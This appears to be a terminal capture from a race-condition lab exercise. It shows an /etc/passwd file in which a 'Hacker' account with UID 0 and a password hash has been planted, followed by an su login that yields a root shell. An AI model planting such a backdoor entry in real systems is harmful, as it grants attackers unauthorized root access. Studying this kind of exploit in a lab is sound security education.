 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/
sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
theffth:x:1000:1000:Theffth,,,:/home/theffth:/bin/bash
Hacker:U6aMy0wojraho:0:0:HackerPwnedSuccessfully:/theffth@theffth-virtual-machin
theffth@theffth-virtual-machine:~/race_condition$ su Hacker
Password:
bash-4.0# id
uid=0(root) gid=0(root) groups=0(root)
bash-4.0# whoami
root
bash-4.0#